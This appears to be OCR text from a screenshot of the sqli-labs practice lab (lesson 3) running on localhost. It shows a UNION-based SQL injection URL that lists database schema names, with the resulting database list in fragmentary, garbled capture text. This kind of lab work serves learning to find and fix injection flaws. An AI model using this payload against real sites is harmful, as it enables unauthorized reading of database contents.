 Welcome Dhakkan
Your Login name:2
Your
rd:information_schema,BWVS,challenges,dvwa
QLI DUMB S
看器 控制台 调试器 HackBar
URL
http://127.0.0.1/sqli-labs-master/Less-3?id=-1') union select
1,2,(select group_concat(schema_name) from
information_schema.schemata)--+
URL
ute